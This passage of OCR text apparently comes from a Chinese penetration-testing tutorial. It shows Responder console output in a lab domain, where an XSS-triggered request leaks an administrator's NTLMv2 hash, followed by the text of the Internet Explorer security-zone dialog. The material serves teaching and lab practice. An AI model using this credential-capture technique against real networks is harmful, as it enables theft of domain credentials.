 [+] Generic Options:
Responder NIC [eth0]
Responder IP [10.10.10.147]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-YXTU5DPAHDE]
Responder Domain Name [7IIM.LOCAL]
Responder DCE-RPC Port [49455]
[+] Listening for events...
[HTTP] Sending NTLM authentication request to 10.10.10.17
[HTTP] GET request from: 10.10.10.17 URL: /xss
[HTTP] Referer : http://win2016-web3.hack-my.com/
[HTTP] Host : 10.10.10.147
[HTTP] NTLMv2 Client : 10.10.10.17
[HTTP] NTLMv2 Username : HACK-MY\Administrator
[HTTP] NTLMv2 Hash : Administrator::HACK-MY:039eab6479c30e04:88979EE291C5E2E071C4554005D10ABA:
图 8-3-18
Internet 选项 ? ×
常规 安全 隐私 内容 连接 程序 高级
选择一个区域以查看或更改安全设置。
Internet 本地 Intranet 受信任的站点 受限制的站点
本地 Intranet
站点(S)
该区域适用于在你的 Intranet 上找到的所有网站。
该区域的安全级别(L)
自定义
自定义设置
- 要更改设置，请单击"自定义级别"
- 要使用推荐的设置，请单击"默认级别"
启用保护模式(要求重新启动 Internet Explorer)(P)
自定义级别(C)... 默认级别(D)
将所有区域重置为默认级别(R)
确定 取消 应用(A)
图 8-3-19